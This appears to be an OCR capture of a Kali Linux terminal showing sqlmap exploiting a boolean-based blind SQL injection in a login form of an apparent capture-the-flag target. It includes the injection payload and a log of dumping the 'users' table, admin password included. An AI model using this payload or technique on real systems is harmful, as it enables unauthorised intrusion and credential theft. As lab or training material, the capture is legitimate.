 kali@kali: ~
File Actions Edit View Help
Parameter: login (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: login=-7391' OR 3133=3133#
---
[17:03:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25, PHP 5.6.40
back-end DBMS: MySQL Unknown
[17:03:38] [INFO] fetching columns for table 'users' in database 'ctf'
[17:03:38] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:03:38] [INFO] retrieved: 3
[17:03:38] [INFO] retrieved: id
[17:03:39] [INFO] retrieved: login
[17:03:40] [INFO] retrieved: password
[17:03:41] [INFO] fetching entries for table 'users' in database 'ctf'
[17:03:41] [INFO] fetching number of entries for table 'users' in database 'ctf'
[17:03:41] [INFO] retrieved: 1
[17:03:41] [INFO] retrieved: 1
[17:03:41] [INFO] retrieved: admin
[17:03:42] [INFO] retrieved: sicritadminpass
Database: ctf
Table: users
[1 entry]
+----+-------+-----------------+
| id | login | password        |
+----+-------+-----------------+
| 1  | admin | sicritadminpass |
+----+-------+-----------------+
KALI LINUX
"the quieter you become, the more you are able to hear"
[17:03:44] [INFO] table 'ctf.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/51.250.73.193/dump/ctf/users.csv'
[17:03:44] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/51.250.73.193'
[17:03:44] [WARNING] your sqlmap version is outdated
[*] ending @ 17:03:44 /2024-02-15/
┌──(kali㉿kali)-[~]
└─$